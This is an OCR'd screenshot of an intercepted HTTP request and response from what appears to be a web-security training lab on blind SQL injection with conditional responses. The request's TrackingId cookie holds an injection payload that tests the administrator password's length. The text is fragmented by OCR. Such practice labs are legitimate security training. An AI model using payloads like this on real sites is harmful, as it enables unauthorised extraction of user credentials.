 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host:
0a41005d03114836802e3037006f00e1.web-security-acade
my.net
3 Cookie: TrackingId=GZJbtWWgdaT32Y4D' and (select
username from users where username='administrator'
and LENGTH(password)>19)='administrator'--; session
=P5cWXAFrOhV9XPAvNlWiXO7loZvOvPkV
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a41005d03114836802e3037006f00e1.web-securi
ty-academy.net/filter?category=Lifestyle
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
We
Aca
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Lifestyle
Refine your search:
All Accessories
Clothing, shoes and accessories Corporate gifts
Lifestyle Toys & Games
Balance Beams
$49.59
View details
Inflatable
Holiday Home
$47.98
View details
BURP
Protection
$95.76
View details
Your Virtual
Journey Starts
Here
$1.48
View details
Insp
Requ
Requ
Requ
Requ
Requ
Resp